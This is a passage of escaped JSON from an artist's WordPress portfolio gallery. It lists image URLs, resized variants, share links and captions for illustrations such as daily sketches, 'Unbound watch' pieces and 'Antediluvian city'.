<\/div>\n\t\t","portfolioItemId":3872,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","slug":"elephant","index":65,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/elephant\/","hash":"elephant"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-820x411.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-300x150.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-1024x513.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Deathmatch arena<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3849,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","slug":"deathmatch-arena","index":66,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","hash":"deathmatch-arena"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-820x457.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-1024x571.jpg 1024w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Power generator<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3823,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","slug":"power-generator","index":67,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/power-generator\/","hash":"power-generator"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-820x490.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-300x179.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-768x459.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-1024x612.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-1116x667.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-806x482.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-558x334.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-655x392.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #41<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3825,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","slug":"daily-sketch-41-2","index":68,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","hash":"daily-sketch-41-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-820x478.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-300x175.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-1024x596.jpg 1024w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #10<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3844,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","slug":"daily-sketch-10","index":69,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","hash":"daily-sketch-10"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-820x576.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-300x211.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-768x540.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-1024x720.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-468x328.jpg 468w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-1116x784.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-806x566.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-558x392.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-655x460.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #52<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3832,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","slug":"daily-sketch-52","index":70,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","hash":"daily-sketch-52"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg 1300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-820x615.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-300x225.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-768x576.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-1024x768.jpg 1024w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Sunset<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3888,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","slug":"sunset","index":71,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","hash":"sunset"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-820x455.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-768x426.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1024x569.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1612x895.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1116x620.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-806x448.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-558x310.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-655x364.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Experiment<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3864,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","slug":"experiment","index":72,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","hash":"experiment"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg 1262w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-820x1040.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-237x300.jpg 237w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-768x974.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-808x1024.jpg 808w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-1116x1415.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-806x1022.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-558x707.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-655x830.jpg 655w","sizes":"(max-width: 1262px) 100vw, 1262px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Sayyida Al Hurra (1485 &#8211; 1561)<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4254,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","slug":"sayyida-al-hurra-1485-1561","index":73,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","hash":"sayyida-al-hurra-1485-1561"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-820x520.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-300x190.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-768x487.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-1024x649.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-1116x708.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-806x511.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-558x354.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-655x415.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #13<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3856,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","slug":"daily-sketch-13","index":74,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","hash":"daily-sketch-13"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg 1300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-820x587.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-300x214.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-1024x733.jpg 1024w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Streets in the sky<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3842,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","slug":"streets-in-the-sky","index":75,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","hash":"streets-in-the-sky"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg 5907w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-820x262.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-300x96.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-768x245.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1024x327.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1612x515.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1116x357.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-806x258.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-558x178.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-655x209.jpg 655w","sizes":"(max-width: 5907px) 100vw, 5907px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3815,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","slug":"unbound-watch-2","index":76,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","hash":"unbound-watch-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-820x491.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-300x180.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-768x460.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-1024x613.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-1116x668.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-806x482.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-558x334.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-655x392.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #51<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3833,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","slug":"daily-sketch-51","index":77,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","hash":"daily-sketch-51"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg 4811w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-820x353.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-300x129.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-768x331.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1024x441.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1612x695.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1116x481.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-806x347.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-558x240.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-655x282.jpg 655w","sizes":"(max-width: 4811px) 100vw, 4811px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #4<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4155,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","slug":"unbound-watch-4","index":78,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","hash":"unbound-watch-4"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg 1449w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-820x453.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-300x166.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-1024x565.jpg 1024w","sizes":"(max-width: 1449px) 100vw, 1449px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Antediluvian city<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3878,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","slug":"antediluvian-city","index":79,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","hash":"antediluvian-city"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-820x428.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-300x157.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-768x401.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-1024x535.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-1116x583.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-806x421.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-558x291.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-655x342.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #43<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        